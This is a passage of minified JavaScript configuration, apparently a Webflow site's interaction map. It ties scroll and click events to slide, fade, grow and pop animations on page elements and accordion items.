FECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-1717"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4910a2cb428|c066b126-e295-7991-87ed-869984a90bd8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4910a2cb428|c066b126-e295-7991-87ed-869984a90bd8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:300,direction:"LEFT",effectIn:!0},createdOn:0x16edc7ed7bf},"e-1718":{id:"e-1718",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-1719"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4910a2cb428|c066b126-e295-7991-87ed-869984a90bda",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4910a2cb428|c066b126-e295-7991-87ed-869984a90bda",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:500,direction:"LEFT",effectIn:!0},createdOn:0x16edc7f2610},"e-1722":{id:"e-1722",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-1723"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4910a2cb428|de51eacc-8353-18c7-3ce2-edd0b4af598e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4910a2cb428|de51eacc-8353-18c7-3ce2-edd0b4af598e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:null,effectIn:!0},createdOn:0x16edc83081b},"e-1724":{id:"e-1724",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-1725"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4910a2cb428|de51eacc-8353-18c7-3ce2-edd0b4af5990",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4910a2cb428|de51eacc-8353-18c7-3ce2-edd0b4af5990",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:300,direction:null,effectIn:!0},createdOn:0x16edc834f0b},"e-1726":{id:"e-1726",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growIn",autoStopEventId:"e-1727"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4910a2cb428|59dc2eb5-a21b-3a00-bc0d-b97d464975f7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4910a2cb428|59dc2eb5-a21b-3a00-bc0d-b97d464975f7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:null,effectIn:!0},createdOn:0x16edc83a23b},"e-1728":{id:"e-1728",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1729"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4910a2cb428|de51eacc-8353-18c7-3ce2-edd0b4af5980",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4910a2cb428|de51eacc-8353-18c7-3ce2-edd0b4af5980",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:500,direction:"RIGHT",effectIn:!0},createdOn:0x16edc8546da},"e-1732":{id:"e-1732",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-1733"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4910a2cb428|94e950d5-8ab3-7897-ba2d-2cc596d1ca43",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4910a2cb428|94e950d5-8ab3-7897-ba2d-2cc596d1ca43",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:"LEFT",effectIn:!0},createdOn:0x16f201c3c1c},"e-1734":{id:"e-1734",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-51",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1735"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".accordion-item-content",originalId:"5fff5d3c7a15c4791a2cb47d|a6e2d3c2-bdba-bef5-14fa-4bf0c6ab5698",appliesTo:"CLASS"},targets:[{selector:".accordion-item-content",originalId:"5fff5d3c7a15c4791a2cb47d|a6e2d3c2-bdba-bef5-14fa-4bf0c6ab5698",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f4397a2f3},"e-1735":{id:"e-1735",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-52",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1734"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".accordion-item-content",originalId:"5fff5d3c7a15c4791a2cb47d|a6e2d3c2-bdba-bef5-14fa-4bf0c6ab5698",appliesTo:"CLASS"},targets:[{selector:".accordion-item-content",originalId:"5fff5d3c7a15c4791a2cb47d|a6e2d3c2-bdba-bef5-14fa-4bf0c6ab5698",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f4397a319},"e-1736":{id:"e-1736",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-51",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1772"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|42307536-89a3-6fa3-416d-acbbf9f96156",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|42307536-89a3-6fa3-416d-acbbf9f96156",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f43a811ac},"e-1737":{id:"e-1737",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-52",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1736"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|42307536-89a3-6fa3-416d-acbbf9f96156",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|42307536-89a3-6fa3-416d-acbbf9f96156",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f43a811b9},"e-1738":{id:"e-1738",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-51",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1771"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|4649a631-4910-7a1f-3248-8cab8de4ae6f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|4649a631-4910-7a1f-3248-8cab8de4ae6f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f43b32d92},"e-1739":{id:"e-1739",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-52",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1777"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|4649a631-4910-7a1f-3248-8cab8de4ae6f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|4649a631-4910-7a1f-3248-8cab8de4ae6f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f43b32d92},"e-1740":{id:"e-1740",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-51",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1776"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|4adbc9f5-c1fc-e3cf-71b6-002088849fd0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|4adbc9f5-c1fc-e3cf-71b6-002088849fd0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f43b35976},"e-1741":{id:"e-1741",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-52",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1770"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|4adbc9f5-c1fc-e3cf-71b6-002088849fd0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|4adbc9f5-c1fc-e3cf-71b6-002088849fd0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f43b35976},"e-1742":{id:"e-1742",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-51",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1774"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|9bfe381e-29fb-1995-23f3-71365817690b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|9bfe381e-29fb-1995-23f3-71365817690b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f43b7619a},"e-1743":{id:"e-1743",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-52",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1778"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|9bfe381e-29fb-1995-23f3-71365817690b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|9bfe381e-29fb-1995-23f3-71365817690b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f43b7619a},"e-1744":{id:"e-1744",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-51",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1780"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|2a3a9cf2-b209-f346-cbfd-5a9089474149",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|2a3a9cf2-b209-f346-cbfd-5a9089474149",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f43b7634d},"e-1745":{id:"e-1745",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-52",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1769"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|2a3a9cf2-b209-f346-cbfd-5a9089474149",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|2a3a9cf2-b209-f346-cbfd-5a9089474149",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f43b7634d},"e-1746":{id:"e-1746",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-51",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1773"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|da81873f-3b47-b1f2-7bb1-444cb8e7b335",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|da81873f-3b47-b1f2-7bb1-444cb8e7b335",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f43b76508},"e-1747":{id:"e-1747",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-52",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1781"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|da81873f-3b47-b1f2-7bb1-444cb8e7b335",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|da81873f-3b47-b1f2-7bb1-444cb8e7b335",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f43b76508},"e-1748":{id:"e-1748",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-51",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1775"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|e0ff4412-2127-0032-c57d-1d4c85f6e4d8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|e0ff4412-2127-0032-c57d-1d4c85f6e4d8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f43b766f7},"e-1749":{id:"e-1749",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-52",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1779"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|e0ff4412-2127-0032-c57d-1d4c85f6e4d8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|e0ff4412-2127-0032-c57d-1d4c85f6e4d8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f43b766f7},"e-1750":{id:"e-1750",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-51",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1751"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|c9a1e126-8ee9-44c5-856b-9e17ff840e57",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|c9a1e126-8ee9-44c5-856b-9e17ff840e57",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f43b768f7},"e-1751":{id:"e-1751",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-52",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1750"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|c9a1e126-8ee9-44c5-856b-9e17ff840e57",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|c9a1e126-8ee9-44c5-856b-9e17ff840e57",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f43b768f7},"e-1752":{id:"e-1752",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-51",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1753"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|a1d56781-72c0-2fc6-3181-f6cc91a4ad47",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|a1d56781-72c0-2fc6-3181-f6cc91a4ad47",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f43b76af4},"e-1753":{id:"e-1753",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-52",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1752"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|a1d56781-72c0-2fc6-3181-f6cc91a4ad47",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|a1d56781-72c0-2fc6-3181-f6cc91a4ad47",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f43b76af4},"e-1754":{id:"e-1754",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-51",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1755"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|3797bae4-dfb2-98a1-84b6-efce15d23f40",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|3797bae4-dfb2-98a1-84b6-efce15d23f40",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f43b7710c},"e-1755":{id:"e-1755",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-52",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1754"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|3797bae4-dfb2-98a1-84b6-efce15d23f40",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|3797bae4-dfb2-98a1-84b6-efce15d23f40",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f43b7710c},"e-1756":{id:"e-1756",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-55",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1757"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|e588fa3c-39c1-5fc1-14c5-cc9ff1289ecc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|e588fa3c-39c1-5fc1-14c5-cc9ff1289ecc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f44e790d6},"e-1763":{id:"e-1763",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-1764"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4910a2cb428|de51eacc-8353-18c7-3ce2-edd0b4af5981",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4910a2cb428|de51eacc-8353-18c7-3ce2-edd0b4af5981",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:null,effectIn:!0},createdOn:0x170182dcbea},"e-1765":{id:"e-1765",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-1766"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4910a2cb428|de51eacc-8353-18c7-3ce2-edd0b4af5985",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4910a2cb428|de51eacc-8353-18c7-3ce2-edd0b4af5985",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:null,effectIn:!0},createdOn:0x170182e42dd},"e-1767":{id:"e-1767",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-1768"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4910a2cb428|b76244ad-cb6a-dd33-4bcf-58ab1345839a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4910a2cb428|b76244ad-cb6a-dd33-4bcf-58ab1345839a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:600,direction:null,effectIn:!0},createdOn:0x170182e8314},"e-1769":{id:"e-1769",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1770"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c47f992cb47f|fec809db-c703-aba8-d861-37b61970c209",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c47f992cb47f|fec809db-c703-aba8-d861-37b61970c209",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x17133cfdcb4},"e-1791":{id:"e-1791",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-59",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1792"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|26612f31-cb59-50cc-c54f-180c45d50ac7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|26612f31-cb59-50cc-c54f-180c45d50ac7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1729eba795b},"e-1792":{id:"e-1792",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-60",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1791"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|26612f31-cb59-50cc-c54f-180c45d50ac7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|26612f31-cb59-50cc-c54f-180c45d50ac7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1729eba796b},"e-1793":{id:"e-1793",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-61",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1794"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".accordion-item-trigger-2",originalId:"5fff5d3c7a15c4791a2cb47d|9e3ec100-a7c2-55dc-ff36-7b562cd5216b",appliesTo:"CLASS"},targets:[{selector:".accordion-item-trigger-2",originalId:"5fff5d3c7a15c4791a2cb47d|9e3ec100-a7c2-55dc-ff36-7b562cd5216b",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x163dc537618},"e-1794":{id:"e-1794",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-62",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1793"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".accordion-item-trigger-2",originalId:"5fff5d3c7a15c4791a2cb47d|9e3ec100-a7c2-55dc-ff36-7b562cd5216b",appliesTo:"CLASS"},targets:[{selector:".accordion-item-trigger-2",originalId:"5fff5d3c7a15c4791a2cb47d|9e3ec100-a7c2-55dc-ff36-7b562cd5216b",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x163dc537618},"e-1795":{id:"e-1795",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"POP_EFFECT",instant:!1,config:{actionListId:"pop",autoStopEventId:"e-1796"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|9e3ec100-a7c2-55dc-ff36-7b562cd52169",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|9e3ec100-a7c2-55dc-ff36-7b562cd52169",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:null},createdOn:0x1729fa22b1f},"e-1797":{id:"e-1797",name:"",animationType:"preset",eventTyp